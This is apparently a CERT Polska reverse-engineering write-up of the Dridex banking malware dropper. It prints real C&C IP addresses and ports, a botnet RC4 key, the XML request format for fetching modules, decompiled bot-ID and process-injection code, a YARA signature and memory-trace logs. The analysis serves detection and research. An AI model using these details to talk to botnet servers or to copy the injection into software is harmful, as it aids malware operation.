# Talking to Dridex (part 0) – inside the dropper

cert.pl/en/news/single/talking-dridex-part-0-inside-the-dropper/

## Intro

Dridex mostly comes to us as spam which contains a .doc with some macros, responsible for downloading a dropper. One can quickly analyze it using oledump.py and looking through vbscript, or naturally, just try to run it in a sandbox and obtain the dropped files.

## CFG extraction

After unpacking the rather mundane packer, lets get into the juicy parts. We are presented with a small stage1 dropper, which looks rather basic.
The purpose of the dropper is to download the main binary from C&C and inject it to explorer, plus some generic initialization stuff.
First lets take a look how to find C&C addresses. In older samples there was a PE section called .sdata and it contained xored xml-document with all of the interesting data,

&lt;config botnet="301"&gt;
&lt;server_list&gt;
85.25.238.9:8843
91.142.221.195:5445
46.37.1.88:473
&lt;/server_list&gt;
&lt;/config&gt;

About a week ago that changed. There is no more .sdata – data sits in plain sight somewhere in memory, structured as follows:

```
struct cfg_t {
int field_0;
unsigned __int16 botnet;
unsigned __int8 count;
char unknown;
ip_addr cnc[count];
};

struct ip_addr {
char ipaddr[4];
__int16 port;
```};

view raw cfg_struct.h hosted with ❤ by GitHub

Using a yara signature like this:

```
$new_get_cnc = { E8 [4] BE [4] 8D ?? 5B 83 C4 1C 0F [3] 08 0F [3] 09 0F [3] 0A 0F [3] 0B 0F [3] 0C }
```

we can easily locate address where it is used and pull out that data.

## First encounter with C&C

Ok, now we have to find code that calls those addresses. After going back-and-forth between references we stumble across this function:

```
  if ( v1 )
  {
    v2 = &v1->string;
    v1->botnet = 0;
    v1->cnc_array.strings = 0;
    v1->cnc_array.count = 0;
    v1->cnc_array.capacity = 0;
    v2->buf = 0;
    v2->size = 0;
    String::new(&v1->string, 0);
  }
  else
  {
    v0 = 0;
  }
  one_cnc = v0;
  v0->botnet = cnc_data.botnet;
  if ( cnc_data.count )
  {
    idx = 0;
    do
    {
      a1.buf = 0;
      a1.size = 0;
      String::new(&a1, 0);
      get_string(&v7, 9);
      v4 = String::fmt(
             &a1,
             v7,
             cnc_data.cnc[idx].ipaddr[offsetof(cfg_t, field_0)],
             cnc_data.cnc[idx].ipaddr[1],
             cnc_data.cnc[idx].ipaddr[2],
             cnc_data.cnc[idx].ipaddr[3],
             cnc_data.cnc[idx].port);
      StringArray::append(&one_cnc->cnc_array, v4->buf);
      free(v7);
```

Here is a little digression, if you don't know this already: Dridex uses encoded strings and a run-time api resolving to make our life harder. Fortunately nothing fancy, a simple xor:

```
def dridex_decode_name(addr,idx,delm="\x00"):
addr += 8; tmp = ''; j = 0
xkey = GetManyBytes(addr,8)
``````
for i in range(idx+1):
tmp = ''
while not tmp.endswith(delm):
tmp += chr(ord(xkey[j%8]) ^ Byte(addr+8+j))
j+=1

return tmp.strip(delm)
```

view raw dridex_decode.py hosted with ❤ by GitHub

Back to business. Despite what's often reported, the first communication is not encrypted with xor as described in other articles, but with RC4. Keys are stored somewhere in binary encoded as any other string. They are different per botnet but otherwise don't seem to change that often. For botnet 220 the key is:

```
ub9sKhcvsePZXuFC4HRw8KjFSIVUxsdAJXFyVP3Acl7HYL9KQBzETBzFvk2FlxeHZFBljIPps21W
```

Armed with C&C addresses and key, we can create a message. Fortunately, the Dridex authors were kind enough not to use any fancy binary format, just plain xml (sometimes gziped but we got to that part later…) and the message looks something like this:

```
<loader>
<get_module unique="%s" botnet="%d" system="23128" name="%s" bit="32"/>
<soft><![CDATA[]]></soft>
</loader>
```

where "unique" is a bot name, created as follows:

```
Buf::append(&bot_key?, (int)result.buf, v7);  // ComputerName
String::get(&hexstr, 3);
Reg::createKey(&reg, hexstr.buf, 0, HKEY_CURRENT_USER);
free(hexstr.buf);
hexstr.buf = 0;
hexstr.size = 0;
Reg::GetBuf(&reg, &v24, (int)"USERNAME");
v8 = (int)Buf::at(&v24, 0);
Buf::append(&bot_key?, v8, v24.size);
Buf::free(&v24);
String::get(&hexstr, 4);
Reg::createKey(&reg, hexstr.buf, 0, HKEY_LOCAL_MACHINE);
free(hexstr.buf);
hexstr.buf = 0;
hexstr.size = 0;
v28 = Reg::getDword(&reg, (int)"InstallDate");
Buf::append(&bot_key?, (int)&v28, 4);
v26 = a2;
Buf::append(&bot_key?, (int)&v26, 2);
v26 = a3;
Buf::append(&bot_key?, (int)&v26, 2);
v9 = (int)Buf::at(&bot_key?, 0);
Crypto::md5(&v24, v9, bot_key?.size);
Buf::toHex(&v24, &hexstr, 0);
```

"botnet" is a 2 bytes value hidden in config, and the name corresponds to a request we'd like to do.The most basic request is `list` which obtains a list of nodes.

After decrypting the response, using RC4 with the same key, we got something like this, base64-encoded string is copied without decoding and dealt with in the next stage.

```
<root>
<module name="list">
Apts4+yozUR8Nbcan9dOya6yFIq6mxfdnJjlydF+uAELwWrIEIcvQIkk1mPURXr25/lwtnDW9l4s36C1
0iL0O6H3sJ1xhnUvcLN7ccjZU+RNySaj6YYSALvTBcGfNreUusy1ESLHKscAq4LJqzNy3UoB6fHLyJkU
LKhVFpKnogyKQEt4lctDeIpAS3iKQwb3205JWYYEZMwTJQEzS9B29XQK6aa1VsPxFd31tsa7IPRFldSb
dDgUVQmVq35rDX5nJNAfOYttztqNC8etW0oDIxrkEzMJedOrGIIvAnMUtdjDeIouPdceNNhiLzkGY3q6
gQoV8pwkCQsSrwltmFOmbyW9l6Vx+XWBiD8wOROQS3iK
</module>
<root>
```

The next command is `bot` and is responsible for downloading main dll

```
<root><module name="bot">base64-string</module></root>
```

There is no rocket science here, base64-encoded string is being decoded and loaded into memory, what is interesting in this case is how it is done.

## Loader

It is normal in the malware world to apply an extra layer of protection to files stored in the local system. For example Tinba additionally xors it's configuration file with bot id. But a non-written rule of how most malware works, is that every code is passed through memory in clear text. As one can guess this not the case here.

Indeed, Dridex'es method of injecting into another process is quite nice. It consists of two stub loaders. The first is responsible of decoding real payload (again just xor), while the second is used as a simple pe-loader which makes it possible to run PE files without syscalls like LoadLibrary or CreateProcess.

```
if ( v2->is64 == 32 )
{
  v32 = v2;
  Process::open(v2, 1082);
  v4 = Process::alloc(&v32, 5012, 1);
  PrepareLoader(loader, v4);
  v5 = Process::alloc(&v32, bot_payload->size, 0);
  v38 = v5;
  v39 = bot_payload->size;
  v7 = v39;
  v8 = Buf::at(bot_payload, 0);
  Process::write(&v32, v5, v8, v7);
  v9 = dword_416BF4 + dword_416BF0 + v4 + 2552;
  Process::write(&v32, v4, loader, 2552);
  Process::write(&v32, v4 + 2552, sub_415020, 2460);
  v28 = &v29;
  v27 = 0;
  v26 = v9;
  v25 = 0;
```This is clearly visible in any memory tracer,

```
[37ceca4ac82d0ade9bac811217590ecd.bin – 3980][3952]called[pre] NtOpenProcess(1212) = 1276 – C:\WINDOWS\Explorer.EXE
…
[37ceca4ac82d0ade9bac811217590ecd.bin – 3980][3952]called[pre] NtWriteVirtualMemory(Explorer.EXE,1fe0000,459264) src: 932e90
…
[37ceca4ac82d0ade9bac811217590ecd.bin – 3980][3952]called[pre] NtWriteVirtualMemory(Explorer.EXE,b20000,2552) src: 12f348
…
[37ceca4ac82d0ade9bac811217590ecd.bin – 3980][3952]called[pre] NtWriteVirtualMemory(Explorer.EXE,b209f8,2460) sr c: 415020
…
[37ceca4ac82d0ade9bac811217590ecd.bin – 3980][3952]called[post] NtAllocateVirtualMemoryx(SELF,1900000,12288,MEM_COMMIT|MEM_RESERVE, RWX — )
[37ceca4ac82d0ade9bac811217590ecd.bin – 3980][3952]called[post] NtAllocateVirtualMemoryx(SELF,1910000,65536,MEM_COMMIT, RW- — )
```

What is important with further analysis is that it relays quite heavily on loader metadata, which is somehow modeled to resemble a legit PE – which obviously it is not, as it missed almost every PE characteristic besides the typical MZ-PE signature.

```
0000000: 4d5a 0000 0000 0000 0000 0000 0000 0000  MZ…………..
0000010: 0000 0000 0000 0000 0000 0000 0000 0000  …………….
0000020: 0000 0000 0000 0000 0000 0000 0000 0000  …………….
0000030: 0000 0000 0000 0000 0000 0000 4000 0000  …………@…
0000040: 5045 0000 0000 0000 0000 0000 0000 0000  PE…………..
0000050: 0000 0000 0000 0000 0000 0000 0000 0000  …………….
0000060: 0000 0000 0000 0000 0000 0000 0000 0000  …………….
0000070: 0000 0000 0000 0000 0000 0000 0000 0000  …………….
0000080: 0000 0000 0000 0000 0000 0000 0000 0000  …………….
0000090: 0000 0000 0000 0000 0000 0000 0000 0000  …………….
00000a0: 0000 0000 0000 0000 0000 0000 0000 0000  …………….
```

Main dll is obviously packed – however I leave that challenge to the reader as a homework, as this is the end of introduction. Cya in the next part!
mak

sample used,

```
1  37ceca4ac82d0ade9bac811217590ecd
```